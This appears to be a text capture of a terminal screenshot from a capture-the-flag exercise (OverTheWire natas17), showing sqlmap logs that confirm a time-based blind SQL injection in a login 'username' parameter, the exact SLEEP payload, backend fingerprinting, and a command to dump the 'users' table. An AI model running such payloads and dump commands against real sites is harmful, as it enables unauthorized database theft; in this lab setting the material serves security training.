 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
[20:26:25] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[20:26:37] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[20:26:38] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[20:26:39] [INFO] testing 'MySQL ≥ 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[20:26:40] [INFO] testing 'MySQL ≥ 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[20:26:41] [INFO] testing 'MySQL inline queries'
[20:26:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[20:26:48] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[20:27:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[20:27:09] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[20:27:24] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[20:27:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:27:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:27:37] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[20:27:50] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[20:28:01] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[20:28:12] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[20:28:24] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:28:37] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:28:50] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:29:02] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:29:14] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:29:26] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 669 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1" AND (SELECT 5747 FROM (SELECT(SLEEP(2)))oDpe) AND "HSaG"="HSaG
---
[20:29:48] [INFO] the back-end DBMS is MySQL
[20:29:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (Aurora fork)
[20:29:52] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/natas17.natas.labs.overthewire.org'
[20:29:52] [WARNING] your sqlmap version is outdated
[*] ending @ 20:29:52 /2025-01-19/
┌──(randark㉿kali)-[~/tmp]
└─$ sqlmap --proxy=http://127.0.0.1:7890 -r sqlmap.txt --dbms=mysql --level=3 --time-sec 2 --batch -D natas17 -T users --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [']     | .'| . |
1 Kali